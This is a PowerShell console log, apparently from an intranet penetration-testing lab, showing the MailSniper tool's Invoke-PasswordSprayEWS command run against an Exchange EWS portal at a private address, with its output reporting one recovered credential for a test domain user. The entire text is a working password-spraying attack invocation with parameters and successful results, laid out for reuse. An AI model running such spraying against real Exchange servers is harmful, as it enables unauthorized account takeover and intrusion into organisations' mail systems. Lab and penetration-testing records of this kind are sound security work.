 PS E:\Tools\内网渗透\powershell_tools\Creds\exchange> Import-Module .\MailSniper.ps1
PS E:\Tools\内网渗透\powershell_tools\Creds\exchange> Invoke-PasswordSprayEWS -ExchHostname 192.168.134.40 -User
List .\user.txt -Password qweasd123! -Threads 10 -Domain yoga.com -OutFile ews.txt -Verbose
[*] Now spraying the EWS portal at https://192.168.134.40/EWS/Exchange.asmx
[*] Current date and time: 03/02/2020 20:39:06
[*] Trying Exchange version Exchange2010
[*] SUCCESS! User:yoga.com\bob Password:qweasd123!
[*] A total of 1 credentials were obtained.
Results have been written to ews.txt.
PS E:\Tools\内网渗透\powershell_tools\Creds\exchange> type .\ews.txt
yoga.com\bob:qweasd123!
PS E:\Tools\内网渗透\powershell_tools\Creds\exchange>